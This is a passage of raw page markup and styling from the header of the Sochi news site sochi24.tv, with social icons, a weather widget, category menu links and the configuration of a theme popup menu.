svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons few-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">2.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39678";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7936";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 